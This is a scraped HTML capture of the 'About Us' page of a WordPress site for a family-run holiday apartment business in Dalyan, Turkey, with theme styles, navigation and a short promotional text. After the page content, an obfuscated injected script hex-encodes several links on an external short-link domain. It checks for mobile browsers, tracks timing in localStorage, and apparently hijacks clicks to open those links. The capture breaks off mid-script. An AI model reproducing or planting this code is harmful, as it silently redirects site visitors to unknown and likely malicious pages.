

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalyangardenia.com/about-us/?lang=en
body_size: 33419
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="generator" content="wordpress">
    <link rel="pingback" href="https://dalyangardenia.com/xmlrpc.php" />
            <link rel="shortcut icon" href="https://themes.framework-y.com/demo-import/y-theme/elegance-venice/sites/11/2016/06/favicon.png" />
        <title>About Us &#8211; Gardenia Apart</title>
<link rel="alternate" hreflang="en" href="https://dalyangardenia.com/about-us/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://dalyangardenia.com/hakkimizda/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gardenia Apart &raquo; Feed" href="https://dalyangardenia.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Gardenia Apart &raquo; Comments Feed" href="https://dalyangardenia.com/comments/feed/?lang=en" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dalyangardenia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dalyangardenia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='hc-bootstrap-css'  href='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/scripts/bootstrap/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-style-css'  href='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-animations-css'  href='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/css/animations.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-css/components.css-css'  href='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/css/components.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/scripts/font-awesome/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc_css_skin-css'  href='https://dalyangardenia.com/wp-content/plugins/hybrid-composer/custom/skins/modern/skin.css?ver=1.0' type='text/css' media='all' />
<style id='hc_css_skin-inline-css' type='text/css'>

    .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .white.btn, .white .btn, .circle-button,
    .btn.circle-button, .header-bootstrap, .popup-banner .panel-body, .box-menu-inner > .row, .pagination > li > a, .pagination > li > span,
    .pagination > .disabled > a, .pagination > .disabled > a:focus, .header-title hr, .block-infos .block-comment, .nav.inner.ms-rounded > li > a, .btn-default, .advs-box.boxed,
    .panel-default > .panel-heading, .panel-default .panel-footer, i.circle, .advs-box-multiple div.circle,.woocommerce .product span.onsale,
    .advs-box-side-img hr, .call-action-box, .title-base hr, .white .title-base hr, .header-video.white .title-base hr, .header-slider.white .title-base hr, .footer-base,
    .header-animation.white .title-base hr, .header-title.white .title-base hr, .nav.inner, .nav.inner.ms-mini, .popover-title, .icon-box:hover i.circle:not(.cover),
    .bg-color, .title-base .scroll-top, .title-modern .scroll-top, .btn, i.square, .header-base, .popup-banner.full-width-top, .popup-banner.full-width-bottom, .popup-banner.full-width-top, .progress-bar, .tagbox span {
        background-color: rgb(139, 107, 67);
    }

        .btn-primary:focus, .btn-primary.focus, .advs-box-multiple div.circle, .slimScrollBar, .white.circle-button:hover, .white .circle-button:hover, .boxed .circle-button:hover,
        .btn-primary:active:hover, .btn-primary.active:hover, .open > .dropdown-toggle.btn-primary:hover, .btn-primary:active:focus, .btn-primary.active:focus, .btn:hover,
        .open > .dropdown-toggle.btn-primary:focus, .btn-primary:active.focus, .btn-primary.active.focus, .open > .dropdown-toggle.btn-primary.focus, .btn-primary:focus,
        .btn-primary.focus, .btn-primary.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default, .pagination > li > a:focus, .circle-button:hover,
        .btn.circle-button:hover, .pagination > .active > a:hover, .pagination > .disabled > a:hover, .pagination > li > a:hover, .btn-default:hover, .nav.inner:not(.ms-minimal) > li:hover > a,
        .nav.inner > li.active > a, .nav.inner:not(.ms-minimal) .dropdown-menu, .nav.inner.ms-rounded li.active a, .minisocial-group.circle i:hover, .pagination > .active > a {
            background-color: rgb(118, 91, 59);
            border-color: rgb(118, 91, 59);
        }
        .woocommerce div.product p.price, .woocommerce div.product span.price {
            color: rgb(139, 107, 67) !important;
        }
        .advs-box-top-icon.boxed .icon, .advs-box-top-icon.boxed-inverse .icon, .advs-box-top-icon-img i.icon, .adv-img-button-content .caption i, .advs-box-top-icon .icon, .fullpage-menu .active i,
        .inner-circle .main, .mi-menu li .fa, .advs-box-top-icon.boxed .icon, .fullpage-arrow.arrow-circle .arrow i, .title-icon-bg h2, .btn-group.social-group i, .accordion-list .list-group-item > a i,
        .advs-box .block-data p, .advs-box.boxed .block-data p, .adv-img h2, .text-color, .adv-img-classic-box h2, .mega-menu .fa-ul .fa-li, .fullpage-varrow.varrow-circle .arrow i, .text-color,
        .adv-circle.adv-circle-center i, li.panel-item .fa-li, header .social-group a i, .icon-menu .navbar-collapse ul.nav i, .side-menu i, .side-menu ul a i, .list-blog h5, .bs-menu li:hover > a,
        .bs-menu li.active > a, .hamburger-button:hover, .img-box.adv-circle i, .adv-img-full-content i.main-icon, .advs-box-side .icon, .advs-box-side-icon i, .tag-row i, .tag-row a i.circle,
        .social-group i.circle, .social-button i.circle, .niche-box-testimonails h5, .pricing-table .pricing-price, .pricing-table h3, .title-icon i, i, .fullpage-menu.white li.active a i, i.icon,
        .list-items .list-item span, ul.list-texts li b, .timeline > li > .timeline-label h4, .footer-center .footer-title, .accordion-list .list-group-item > a.active, header .social-group a i.fa {
            color: rgb(139, 107, 67);
        }

    .bs-menu li:hover > a, .bs-menu li.active > a, .side-menu.ms-minimal li:hover > a, .side-menu.ms-minimal li:hover > span, .adv-circle.adv-circle-center-2 .caption p {
        border-right-color: rgb(139, 107, 67) !important;
    }

    .bs-menu.menu-left li:hover > a, .bs-menu.menu-left li.active > a, .bs-callout {
        border-left-color: rgb(139, 107, 67) !important;
    }

    .popover.bottom > .arrow:after, .title-modern h1, .title-modern h2, .title-modern h3, .accordion-list .list-group-item:last-child, .nav.ms-minimal > li:hover > a, .nav.ms-minimal > li.active > a {
        border-bottom-color: rgb(139, 107, 67);
    }

    .icon-box i.circle:not(.cover), .list-item i.circle:not(.cover), header .social-group i, hr.e, .white.btn, .white .btn, .circle-button, .btn.circle-button, .advs-box.boxed, .box-menu-inner > .row, .pagination > .active > a:hover, .pagination > li.disabled > a:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > a, .pagination > li > span, .pagination > li.disabled > a, .nav.inner.ms-rounded li a, .btn-default, .btn, .advs-box.boxed .advs-box-content, .bs-panel, .block-infos .block-data, .tag-row i.circle, .niche-box-team .content-box hr, .call-action-box, .pagination > .active > a, .inner .dropdown-menu, .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .accordion-list .list-group-item, .accordion-list .list-group-item > a.active, .social-group i.circle, .social-button i.circle, .accordion-list .list-group-item > a.active:hover {
        border-color: rgb(139, 107, 67);
    }
 
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalyangardenia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://dalyangardenia.com/wp-content/tablepress-combined.min.css?ver=23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://dalyangardenia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://dalyangardenia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalyangardenia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dalyangardenia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalyangardenia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://dalyangardenia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalyangardenia.com/wp-json/wp/v2/pages/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalyangardenia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalyangardenia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://dalyangardenia.com/hakkimizda/" />
<link rel='shortlink' href='https://dalyangardenia.com/?p=734&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://dalyangardenia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalyangardenia.com%2Fabout-us%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://dalyangardenia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalyangardenia.com%2Fabout-us%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.8 stt:1,53;" />
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
    </head>
    <body data-rsssl=1 class="page-template-default page page-id-734 hc-classic" >
        <div id="preloader"></div>
<div class=""><header class="scroll-change fixed-top "
     >
    <div class="navbar navbar-default navbar-fixed-top " role="navigation">
        

<div class="navbar-mini scroll-hide">
    <div class="container">
        <div class="nav navbar-nav navbar-left">
            <span><a href="#">WELCOME VILLAGARDENIA DALYAN</a></span><hr /><span><a href="#">+(90) 544 284 26 15</a></span><hr /><span><a href="mailto:alpaycanacar@hotmail.com"><i class='fa fa-envelope'></i>alpaycanacar@hotmail.com</a></span>        </div>
        <div class="nav navbar-nav navbar-right">
            <ul class="nav navbar-nav lan-menu"><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"><img alt="flag" src="https://dalyangardenia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png">en <span class="caret"></span></a><ul class="dropdown-menu"> <li><a href="https://dalyangardenia.com/hakkimizda/"><img alt="flag" src="https://dalyangardenia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png">tr</a></li></ul></li></ul>                        <div class="minisocial-group">
                <a target='_blank' rel='nofollow' href='https:&#x2F;&#x2F;www.facebook.com&#x2F;Villa-Gardenia-Apart-120002688634401'><i class='fa fa-facebook'></i></a><a target='_blank' rel='nofollow' href='https:&#x2F;&#x2F;www.instagram.com&#x2F;villagardeniadalyan&#x2F;'><i class='fa fa-instagram'></i></a>            </div>
                                </div>
    </div>
</div>
        <div class="navbar navbar-main icon-menu">
            <div class="container">
                                <div class="navbar-header">
                    <button type="button" class="navbar-toggle">
                        <i class="fa fa-bars"></i>
                    </button>
                    <a class='navbar-brand' href='https://dalyangardenia.com/?lang=en'><img class='logo-default' src='https://dalyangardenia.com/wp-content/uploads/2016/06/garden.png' alt='' style='' /><img class='logo-retina' src='https://dalyangardenia.com/wp-content/uploads/2016/06/garden.png' alt='' style='' /></a>                </div>
                <div class="collapse navbar-collapse">
                                        <div class="nav navbar-nav navbar-right">
                        <ul id="main-menu" class="nav navbar-nav " style=""><li><a href="https://dalyangardenia.com/?lang=en"><i class='fa fa-home'></i>Home</a></li><li class="  dropdown multi-level "><a class="dropdown-toggle" data-toggle="dropdown" href="https://dalyangardenia.com/odalar/?lang=en"><i class='fa fa-moon-o'></i>Odalar<span class="caret"></span></a><ul class="dropdown-menu"><li class=" " ><a href="https://dalyangardenia.com/odalar/2-bedroom-room-villa/?lang=en">2 Bedroom room Villa</a></li><li class=" " ><a href="https://dalyangardenia.com/odalar/1-bedroom-room-apartment/?lang=en">1 Bedroom Room Apartment</a></li><li class=" " ><a href="https://dalyangardenia.com/odalar/attic-rooms/?lang=en">Attic Rooms</a></li><li class=" " ><a href="https://dalyangardenia.com/price-list/?lang=en">Price List</a></li></ul><li><a href="https://dalyangardenia.com/gallery/?lang=en"><i class='fa fa-camera'></i>Gallery</a></li><li><a href="https://dalyangardenia.com/places/?lang=en"><i class='fa fa-clock-o'></i>Places</a></li><li><a href="https://dalyangardenia.com/about-us/?lang=en"><i class='fa fa-newspaper-o'></i>About Us</a></li><li><a href="https://dalyangardenia.com/contact/?lang=en"><i class='fa fa-phone'></i>Contact</a></li></ul>                                                                    </div>
                </div>
            </div>
                    </div>
    </div>
</header>
<div class="header-base">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="title-base text-left">
                    <h1>
                        About Us                    </h1>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container content ">
    <p>{&#8220;main-title&#8221;:{&#8220;component&#8221;:&#8221;hc_title&#8221;,&#8221;id&#8221;:&#8221;main-title&#8221;,&#8221;title&#8221;:&#8221;About Us&#8221;,&#8221;subtitle&#8221;:&#8221;&#8221;,&#8221;title_content&#8221;:{&#8220;component&#8221;:&#8221;hc_title_image&#8221;,&#8221;id&#8221;:&#8221;title-image&#8221;,&#8221;image&#8221;:&#8221;https://dalyangardenia.com/wp-content/uploads/2016/06/iztuzu-beach-1.jpg|600|1000|295&#8243;,&#8221;full_screen&#8221;:false,&#8221;full_screen_height&#8221;:&#8221;&#8221;,&#8221;parallax&#8221;:false,&#8221;bleed&#8221;:&#8221;&#8221;,&#8221;ken_burn&#8221;:&#8221;&#8221;,&#8221;overlay&#8221;:&#8221;&#8221;,&#8221;breadcrumbs&#8221;:false,&#8221;white&#8221;:true,&#8221;position&#8221;:&#8221;&#8221;}},&#8221;section_5ZtkF&#8221;:{&#8220;component&#8221;:&#8221;hc_section&#8221;,&#8221;id&#8221;:&#8221;section_5ZtkF&#8221;,&#8221;section_width&#8221;:&#8221;&#8221;,&#8221;animation&#8221;:&#8221;&#8221;,&#8221;animation_time&#8221;:&#8221;&#8221;,&#8221;timeline_animation&#8221;:&#8221;&#8221;,&#8221;timeline_delay&#8221;:&#8221;&#8221;,&#8221;timeline_order&#8221;:&#8221;&#8221;,&#8221;vertical_row&#8221;:&#8221;&#8221;,&#8221;box_middle&#8221;:&#8221;&#8221;,&#8221;css_classes&#8221;:&#8221;&#8221;,&#8221;custom_css_classes&#8221;:&#8221;&#8221;,&#8221;custom_css_styles&#8221;:&#8221;&#8221;,&#8221;section_content&#8221;:[{&#8220;component&#8221;:&#8221;hc_column&#8221;,&#8221;id&#8221;:&#8221;column_2bman&#8221;,&#8221;column_width&#8221;:&#8221;col-md-12&#8243;,&#8221;animation&#8221;:&#8221;&#8221;,&#8221;animation_time&#8221;:&#8221;&#8221;,&#8221;timeline_animation&#8221;:&#8221;&#8221;,&#8221;timeline_delay&#8221;:&#8221;&#8221;,&#8221;timeline_order&#8221;:&#8221;&#8221;,&#8221;css_classes&#8221;:&#8221;&#8221;,&#8221;custom_css_classes&#8221;:&#8221;&#8221;,&#8221;custom_css_styles&#8221;:&#8221;&#8221;,&#8221;main_content&#8221;:[{&#8220;component&#8221;:&#8221;hc_text_block&#8221;,&#8221;id&#8221;:&#8221;jMOra&#8221;,&#8221;css_classes&#8221;:&#8221;text-color &#8220;,&#8221;custom_css_classes&#8221;:&#8221;&#8221;,&#8221;custom_css_styles&#8221;:&#8221;&#8221;,&#8221;content&#8221;:&#8221;</p>
<p><span style=\"color: #000000;\">We are a family run business ( 25 Years) situated in the beautiful resort of Dalyan. Our aim is for you to have a relaxing and enjoyable holiday in our comfortable apartments. English is spoken at the Villa and within the resort.  With a backdrop of lush green hills and less than 10 minutes walk from the centre of the pretty resort of Dalyan,  famous for the Giant Turtle, the Gardenia is the perfect venue for a memorable stay in this beautiful part of Turkey.\n<br />\nIt’s peaceful location on the edge of town makes Villa Gardenia popular for families and couples of all ages.  If a relaxing holiday by the pool is what you want, everything you need is at hand. The spacious pool area comes complete with friendly bar service and a selection of home-cooked snacks.</span></p>
<p>&#8220;}]}],&#8221;section_settings&#8221;:&#8221;&#8221;},&#8221;scripts&#8221;:{},&#8221;css&#8221;:{},&#8221;css_page&#8221;:&#8221;&#8221;,&#8221;template_setting&#8221;:{&#8220;settings&#8221;:{&#8220;id&#8221;:&#8221;settings&#8221;}},&#8221;template_setting_top&#8221;:{},&#8221;page_setting&#8221;:{&#8220;settings&#8221;:[&#8220;lock-mode-off&#8221;]}}<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x45\x53\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x57\x71\x6e\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6b\x65\x53\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x53\x4c\x54\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x66\x69\x62\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x56\x69\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x63\x77\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x75\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 